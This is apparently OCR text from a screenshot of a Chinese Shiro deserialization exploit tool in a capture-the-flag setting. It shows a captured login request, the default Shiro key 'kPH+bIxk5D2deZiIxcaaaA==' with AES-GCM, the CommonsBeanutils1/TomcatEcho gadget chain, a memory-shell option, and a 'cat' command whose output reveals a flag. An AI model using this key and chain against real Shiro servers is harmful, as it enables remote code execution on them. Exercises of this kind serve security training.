 设置 关于 注意事项
地址 http://221.178.230.105:40524/login Cookie Flag rememberMe 复杂请求 保留Cookie https
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.11.100:8080
Connection: close
Referer: http://192.168.11.100:8080/login;jsessionid=2591C485EF42C08BF1C41F7A2D020E8C
指定key kPH+bIxk5D2deZiIxcaaaA== AES-GCM模式 检测当前密钥 爆破密钥 终止爆破
利用链 CommonsBeanutils1 回显 TomcatEcho 检测当前利用链 爆破利用链 终止爆破
基本信息 命令执行 内存马
命令 cat flag_sGtVHR6EH6fZVewGaUdCRLwe9af 执行
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar
srv
sys
tmp
usr
var
【+】 执行结果：
flag00223{2bddeb844b3947fd9f6b6aba2bbd91f8}